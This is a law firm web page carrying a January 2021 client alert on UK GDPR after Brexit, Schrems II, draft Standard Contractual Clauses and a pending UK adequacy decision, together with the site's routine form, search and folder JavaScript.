            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/data-privacy-security-safety-risk-management" class="item-related-area" aria-label="Data Privacy, Security, Safety &amp; Risk Management">Data Privacy, Security, Safety &amp; Risk Management</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
                        <div class="title title-lg bib-title-N-I title-div">Client Alert</div><hr class="hidden-xs hidden" style="height:2px;color:#000;" />
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">January 22, 2021</div>
                                    <h1 class="news-title-text">Post-Brexit, Schrems II, and the GDPR: Privacy Compliance Priorities in Early 2021</h1>

                                <div style="margin-bottom:5px;" class="sub-title sub-title-news-Ins">
                                     
                                </div>


                                <div class="details-list-icon">
                                    <p class="item">
                                        <a href="/media/6438/20210122-privacy-post-brexit-schrems-ii-and-the-gdpr-privacy-compliance-priorities-in-early-2021.pdf" target="_blank">
                                            <img class="normal-img" src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon">
                                            <img class="img-hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon for hover">
                                            <span class="mr-20 vcard iconset">Download</span>
                                        </a>

                                    </p>

                                    <p class="item">
                                        <a href="javascript:void(0)" onclick="javascript:MyFolder()">
                                            <img class="normal-img" src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages for up to 48 hours by adding them to My Folder.">

                                            <img class="img-hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover" title="You can save selected pages for up to 48 hours by adding them to My Folder.">
                                            <span class="mr-20  vcard iconset">Add to Folder</span>
                                        </a>
                                    </p>
                                </div>
                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<p>On December 31, 2020, the Brexit transition period ended and the United Kingdom’s (UK) domestic implementation of the GDPR, the UK Data Protection Act 2018, as amended (UK GDPR), now governs the processing of personal data in the UK. </p>
<p>As if the UK’s separation from the European Union (EU) was not enough to muddle the privacy compliance landscape for U.S. companies doing business in the EU and the UK, the mid-year <em>Schrems II</em> decision by the Court of Justice of the European Union (CJEU) that invalidated the EU-U.S. Privacy Shield also ushered in a round of regulatory guidance from both the European Data Protection Board (EDPB) and the European Commission (EC). </p>
<p>On November 10, 2020, the EDPB released recommendations on what the <em>Schrems II</em><span> </span>court referred to as “supplemental measures” to be taken by entities relying on Standard Contractual Clauses (SCCs) as a valid data transfer mechanism. Just one day after the EDPB released its guidance, the EC published drafts of new versions of the SCCs aimed at replacing the existing form SCCs for data transfer outside the EU, as well as wholly new form SCCs to be entered into between all controllers and processors under GDPR Article 28. And most recently, on January 15, 2021, the EDPB and the European Data Protection Supervisor (EDPS) adopted joint opinions on the proposed draft SCCs, concluding that the drafts presented a reinforced level of protection that was intended to address some of the main data privacy and security issues identified in the<span> </span><em>Schrems II</em><span> </span>decision.</p>
<p>These significant developments at the close of 2020 and turn of the year charted a course in privacy compliance for companies doing business in Europe to take in early 2021. In this two-part Client Alert, the Lowenstein privacy team will explore this compliance “to do” list in more detail–starting with this first installment, <em><strong>Part I: Brexit, the GDPR, and a UK Adequacy Decision</strong></em>.</p>
<p><em><strong>Part I: Brexit, the GDPR, and a UK Adequacy Decision</strong></em></p>
<p>Data protection in the UK is now regulated by the UK GDPR and the GDPR no longer applies. The good news is that the UK GDPR is essentially identical to the GDPR, although differences are inevitable over time as the UK Information Commissioner’s Office (ICO) and courts interpret and enforce the regulation. However, companies that implemented GDPR compliance programs will need to update their privacy policies, privacy disclosures and other GDPR-related processes to ensure compliance under the UK GDPR. If nothing else, companies will need to update references to the EU and the GDPR to explicitly address the UK and the UK GDPR. Another particularly important requirement under the UK GDPR for companies without a physical presence in the UK is the engagement of a UK representative that is separate from the EU representative named under the GDPR. </p>
<p>The most anticipated post-Brexit consideration in the privacy sphere has been whether the EU will determine that the UK provides an adequate level of data protection. This adequacy designation, held by very few countries worldwide including Israel, Canada and South Korea, would eliminate any need for companies transferring personal data between the UK and EU member countries to rely on the SCCs or any other approved data transfer mechanism for the valid transfer of data. </p>
<p>Although that adequacy decision is still pending, the trade negotiations between the UK and the EU that began shortly after Brexit formally ended on December 24, 2020 with the <em>EU-UK Trade and Cooperation Agreement (TCA)</em> being approved in principle. While the TCA has not yet been ratified by the parties and in any case does not provide an adequacy decision on the UK, it does implement transition measures that allow data flows to continue unimpeded between the EU and the UK for the time being. This is a welcome, albeit temporary, reprieve for companies with data flows between the UK and the EU, but certainly a matter to keep a close eye on.</p>
<p>Next week we will circulate <em><strong>Part II: Draft SCCs and Post-Schrems II Regulatory Guidance</strong></em>, which will focus on the draft SCCs and the impact on U.S. companies of the EDPB and EDPS opinions.</p>
<p><strong>About Us<br /></strong>In today’s digital world, where data has become a key asset for conducting business, companies continue to face greater privacy and cybersecurity challenges. At Lowenstein Sandler, our Privacy &amp; Cybersecurity team helps clients navigate the rapidly evolving, increasingly complex privacy and security law landscape in the United States, the EU, and around the world. We deliver innovative privacy and security solutions that meet our clients’ critical business needs including the commercialization of data assets in a legally compliant manner. Our targeted counsel is relevant to companies across diverse industry sectors, and public and private companies from start-ups to global enterprises.</p>
                        </div>
                    </div>
                        <a href="/news-insights/publications/client-alerts" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A9lTNBRtxxFk959CANflOYiVPLLkAmhe7PHtaYZjtYiehQftENn_0gGcTeAp1AJTbaNebaoaLDA6aIdlSA4LVprLRm4pWy0IPzWU5pxXlQdE_1L_rFAsSqH1QCrZTn9VVM" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '15311'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
